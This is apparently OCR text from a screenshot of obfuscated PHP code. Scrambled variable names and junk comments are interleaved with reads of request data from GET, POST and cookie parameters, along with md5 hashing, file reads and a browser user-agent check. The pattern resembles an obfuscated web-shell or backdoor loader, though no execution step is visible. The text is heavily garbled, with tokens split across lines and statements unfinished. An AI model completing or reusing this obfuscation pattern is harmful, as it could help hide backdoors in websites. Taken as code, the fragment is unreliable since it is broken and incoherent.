
$kxtjkXkOeo
/* tfL  */
=     implode(
''
,  
$b
$_GET
[
'decoded'
]
/*  bsXPM */
=   
$k
$_POST
[
'hash'
]      =   
$FMhfCC
/*  PLo   */
if
  (file_exists(
'path/to/file'
))    {
$zqGHlF
      =       file_get_contents(
$uYhUuP
 =
/
$wRszYiOzK
   =    md5(serialize(
$uYhUuP
if
 (is_array(
$uYhUuP
))  {   

$IUXWMGXr
 =
/*  xpgi */
array_slice(
$uYhUu
/* cEW*/
}   

$TewwnQ
/*   uWbyT  */
=
/*R   */
array_map(
't
$FfPkMd
   
/* LQRKd*/
$_COOKIE
[
'final_value'
] 
/* yVv */
}   

/*   ZoH  */
function
yrMneRE
()
{   

/*VAkE  */
$hwRJUWLoF
/* dIM*/
= 
Array
(
$_COOKIE
,
/*  V
$EYhHNLRcof
     =
/* oC   */
array_map(
'md5'
/* CqLa */
$CcvCL
        =  strpos(
rowser   is/*   OJMc */Mozilla'
       :
/*  mEi   *
if
      (is_array(
$hwRJUWLoF
))
/*gP